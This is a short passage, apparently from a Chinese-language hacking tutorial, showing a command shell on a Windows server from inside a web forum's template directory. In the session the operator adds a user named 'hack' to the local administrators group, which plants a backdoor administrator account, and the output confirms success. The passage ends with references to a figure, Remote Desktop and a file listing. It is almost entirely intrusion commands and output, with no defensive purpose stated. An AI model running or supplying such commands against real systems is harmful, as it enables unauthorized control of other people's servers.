 命令成功完成。
D:\usr\www\bbs\templates\default>net
net
此命令的语法是:
NET [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | NAME | PAUSE | PRINT | SEND | SESSION |
SHARE | START | STATISTICS | STOP | TIME | USE | USER | VIEW ]
D:\usr\www\bbs\templates\default>net localgroup administrators hack /add
net localgroup administrators hack /add
命令成功完成。
图 17
Remote Desktop
名称 大小 类型 修改日期 属性
doc 文件夹 2005-6-19 11:02
links 文件夹 2008-4-22 12:30
local 文件夹 2005-8-19 9:20
www 文件夹 2008-6-11 10:50
install.bat 1 KB Windows 批处理文件 2005-6-19 12:38 A